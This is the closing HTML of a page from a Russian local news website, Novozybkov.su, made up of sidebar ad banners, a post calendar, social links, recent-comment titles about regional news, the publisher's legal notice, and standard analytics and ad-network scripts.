itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вячеслав</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/#comment-50013">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/#comment-50012">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49977">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Юрий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49975">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Грешник</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49972">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"f287660111"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>